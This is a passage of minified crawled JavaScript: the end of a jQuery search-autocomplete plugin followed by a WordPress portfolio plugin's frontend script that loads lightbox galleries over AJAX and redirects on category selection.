error:",response)}})}$remove.on("click.searchAjax",handleClear);$input.on("keyup.searchAjax",function(event){if(event.altKey||event.ctrlKey||event.shiftKey||event.metaKey)return;if(["Control","Alt","Shift"].includes(event.key))return;switch(event.key){case"Escape":handleClear();break;case"ArrowUp":case"ArrowDown":case"Enter":break;default:clearTimeout(timeoutId);timeoutId=setTimeout(handleSearch,settings.debounceTime);break}});$this.on("submit.searchAjax",function(event){event.preventDefault();const $actionInput=$this.find(settings.actionSelector);const $nonceInput=$this.find(settings.nonceSelector);if($actionInput.length)$actionInput.prop("disabled",true);if($nonceInput.length)$nonceInput.prop("disabled",true);$this.off("submit.searchAjax").submit()});$this.data("searchAjax",{destroy:function(){$remove.off(".searchAjax");$input.off(".searchAjax");$this.off(".searchAjax");if(xhr)xhr.abort();clearTimeout(timeoutId);$this.removeData("searchAjax")}})})};$.fn.searchAjax.destroy=function(){return this.each(function(){const instance=$(this).data("searchAjax");if(instance&&typeof instance.destroy==="function"){instance.destroy()}})}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://aysa.ai/wp-content/plugins/g5-portfolio/assets/js/frontend.min.js?ver=1.1.1
body_size: 2766
content:
var G5Portfolio=G5Portfolio||{};(function($){"use strict";G5Portfolio={ajax_call:false,cache:{},init:function(){this.lightBoxGallery();this.categoryDropdown()},addCache:function(key,value){if(typeof this.cache==="undefined"){this.cache={}}if(typeof this.cache[key]!=="undefined")return;this.cache[key]=value},getCache:function(key){if(typeof this.cache!=="undefined"&&typeof this.cache[key]!=="undefined"){return this.cache[key]}return""},lightBoxGallery:function(){var _self=this;$(document).on("click","[data-g5portfolio-light-box]",function(event){event.preventDefault();if(_self.ajax_call!==false){return false}var $this=$(this),$wrapper=$this.closest(".g5core__post-featured"),id=parseInt($this.data("id"),10),nonce=$this.data("nonce"),cacheKey="g5portfolio__gallery_"+id,cacheData=_self.getCache(cacheKey);$wrapper.addClass("active");$this.addClass("spinner");if(cacheData!==""){_self.openGallery(cacheData);_self.ajax_call=false;$this.removeClass("spinner");$wrapper.removeClass("active")}else{_self.ajax_call=$.ajax({url:g5portfolio_variable.ajax_url,data:{action:"g5portfolio_light_box_gallery",id:id,_ajax_nonce:nonce},success:function(response){_self.ajax_call=false;$this.removeClass("spinner");$wrapper.removeClass("active");if(response.success){_self.addCache(cacheKey,response.data);_self.openGallery(response.data)}},error:function(xhr){console.log(xhr);_self.ajax_call=false;$this.removeClass("spinner");$wrapper.removeClass("active")}})}})},openGallery:function(data){if(typeof $().magnificPopup==="function"){var type=data.type==="video"?"iframe":"image";$.magnificPopup.open({type:type,mainClass:"mfp-zoom-in",closeOnBgClick:true,closeBtnInside:false,midClick:true,removalDelay:500,items:data.items,gallery:{enabled:true},callbacks:{beforeOpen:function(){switch(this.st.type){case"image":this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim");break;case"iframe":this.st.iframe.markup=this.st.iframe.markup.replace("mfp-iframe-scaler","mfp-iframe-scaler mfp-with-anim");break}},change:function(){var _this=this;if(this.isOpen){this.wrap.removeClass("mfp-ready");setTimeout(function(){_this.wrap.addClass("mfp-ready")},10)}}}})}},categoryDropdown:function(){$(".g5portfolio__dropdown_categories").on("change",function(){if($(this).val()!==""){var this_page="";var home_url=g5portfolio_variable.home_url;if(home_url.indexOf("?")>0){this_page=home_url+"&portfolio_category="+$(this).val()}else{this_page=home_url+"?portfolio_category="+$(this).val()}location.href=this_page}else{location.href=g5portfolio_variable.archive_url}});if($().select2){$(".g5portfolio__dropdown_categories").select2({placeholder:g5portfolio_variable.localization.dropdown_categories_placeholder,minimumResultsForSearch:5,width:"100%",allowClear:true,language:{noResults:function(){return g5portfolio_variable.localization.dropdown_categories_noResults}}})}}};$(document).ready(function(){G5Portfolio.init()})})(jQuery);